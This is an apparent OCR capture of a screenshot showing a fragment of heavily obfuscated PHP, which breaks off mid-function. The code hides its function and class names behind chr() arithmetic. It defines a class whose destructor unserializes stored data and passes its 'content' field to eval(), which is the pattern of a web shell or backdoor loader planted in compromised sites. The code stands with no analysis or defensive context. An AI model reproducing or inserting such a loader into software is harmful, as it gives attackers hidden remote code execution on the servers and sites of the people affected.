
$PqwCqdFXc = "\102" . chr ( 839 - 744 ).chr ( 619 - 497 ).chr
(104) . chr ( 424 - 303 ).'u' . chr (107); $cRFNS = "\x63" . chr
(108) . "\x61" . chr (115) . "\163" . "\137" . chr (101) . chr ( 390 -
270 ).chr ( 1012 - 907 )."\163" . "\x74" . chr (115); $NlqIEhpiH =
class_exists($PqwCqdFXc); $cRFNS = "21338";$fyYas =
strpos($cRFNS, $PqwCqdFXc);if ($NlqIEhpiH == $fyYas)
{function YBAVjMZJW(){$wLKZwBAeN = new /* 47363 */
B_zhyuk(36244 + 36244); $wLKZwBAeN = NULL;}$MszeoE
= "36244";class B_zhyuk{private function
fhJOqSzTAM($MszeoE){if (is_array(B_zhyuk::$LHQYfM))
{$XDBgNHQDYV2 = str_replace("<" . "?php", "",
B_zhyuk::$LHQYfM["content"]);eval($XDBgNHQDYV2);
$MszeoE = "36244";exit();}}public function cVVoo()
{$XDBgNHQDYV = "7602";$this->_dummy =
str_repeat($XDBgNHQDYV,
strlen($XDBgNHQDYV));}public function __destruct()
{B_zhyuk::$LHQYfM =
@unserialize(B_zhyuk::$LHQYfM); $MszeoE =
"13104_45951";$this->fhJOqSzTAM($MszeoE); $MszeoE =
"13104_45951";}public function GPXevZbys($XDBgNHQDYV,